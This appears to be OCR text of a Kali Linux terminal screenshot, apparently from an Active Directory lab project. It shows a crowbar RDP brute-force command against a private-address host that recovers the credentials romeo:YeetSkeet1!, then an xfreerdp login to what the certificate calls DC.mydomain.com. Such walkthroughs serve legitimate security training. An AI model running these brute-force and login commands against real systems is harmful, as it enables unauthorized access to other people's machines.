 root@kali: ~/Desktop/ad-project
File Actions Edit View Help
rtt min/avg/max/mdev = 19.588/31.507/43.427/11.919 ms
┌──(root㉿kali)-[~/Desktop/ad-project]
└─# crowbar -b rdp -u romeo -C passwords.txt -s 172.16.0.1/32
2025-06-25 16:28:49 START
2025-06-25 16:28:49 Crowbar v0.4.2
2025-06-25 16:28:49 Trying 172.16.0.1:3389
2025-06-25 16:29:00 RDP-SUCCESS : 172.16.0.1:3389 - romeo:YeetSkeet1!
2025-06-25 16:29:00 STOP
┌──(root㉿kali)-[~/Desktop/ad-project]
└─# xfreerdp /u:romeo /p:YeetSkeet1! /v:172.16.0.1
[18:31:52:602] [73029:73030] [WARN][com.freerdp.crypto] - Certificate verific
ation failure 'self-signed certificate (18)' at stack position 0
[18:31:52:602] [73029:73030] [WARN][com.freerdp.crypto] - CN = DC.mydomain.co
m
[18:31:58:722] [73029:73030] [INFO][com.freerdp.gdi] - Local framebuffer form
at  PIXEL_FORMAT_BGRX32
[18:31:58:722] [73029:73030] [INFO][com.freerdp.gdi] - Remote framebuffer for
mat PIXEL_FORMAT_BGRA32
[18:31:58:774] [73029:73030] [INFO][com.freerdp.channels.rdpsnd.client] - [st
atic] Loaded fake backend for rdpsnd
[18:31:58:774] [73029:73030] [INFO][com.freerdp.channels.drdynvc.client] - Lo
ading Dynamic Virtual Channel rdpgfx
[18:31:59:538] [73029:73030] [ERROR][com.winpr.sync.wait] - error in cleanup
function for handle at index=0